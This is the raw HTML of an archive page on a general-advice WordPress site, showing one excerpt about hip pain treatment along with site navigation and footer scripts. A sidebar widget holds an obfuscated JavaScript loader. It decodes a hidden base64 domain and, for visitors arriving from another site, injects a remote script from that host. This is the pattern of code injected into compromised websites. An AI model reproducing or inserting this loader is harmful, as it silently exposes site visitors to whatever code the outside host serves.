									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				treatment for hip pain			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/treatment-options-for-hip-pain/" title="Treatment Options For Hip Pain">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Learn-Treatments-For-Hip-Pain-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Learn-Treatments-For-Hip-Pain-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Learn-Treatments-For-Hip-Pain-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/treatment-options-for-hip-pain/" title="Treatment Options For Hip Pain">
			Treatment Options For Hip Pain			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Hip pain is common ailment suffered by many and unfortunately can be caused by a variety of different problems. Hip Pain Treatment can be managed in several ways depending on the cause and severity of the condition. Non-Surgical Hip Pain Treatment A physical therapist can help hip pain sufferers...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768929822.471 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/838850628696fba1e72fe71.54067574.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-20 17:23:42 by W3 Total Cache
-->